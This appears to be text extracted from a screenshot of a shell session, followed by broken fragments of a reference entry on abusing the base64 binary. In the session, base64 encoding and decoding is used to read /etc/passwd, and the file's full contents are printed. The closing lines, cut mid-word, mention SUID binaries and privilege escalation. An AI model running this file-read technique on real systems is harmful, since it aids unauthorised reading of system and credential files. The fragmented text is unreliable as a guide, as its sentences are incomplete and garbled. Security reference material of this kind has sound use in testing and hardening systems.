 -bash-4.2$ LFILE=/etc/passwd
-bash-4.2$ /usr/bin/base64 "$LFILE" | base64 --decode
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
colord:x:998:995:User for colord:/var/lib/colord:/sbin/nologin
unbound:x:997:994:Unbound DNS resolver:/etc/unbound:/sbin/nologin
libstoragemgmt:x:996:993:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
saslauth:x:995:76:Saslauthd user:/run/saslauthd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
gluster:x:994:992:GlusterFS daemons:/run/gluster:/sbin/nologin
It reads data from files, it
system.
LFILE=file_to_read
base64 "$LFILE" | base64
SUID
If the binary has the SUID
file system, escalate or ma
-p argument on systems
privileges.
ates a loca
with an existing SUID binar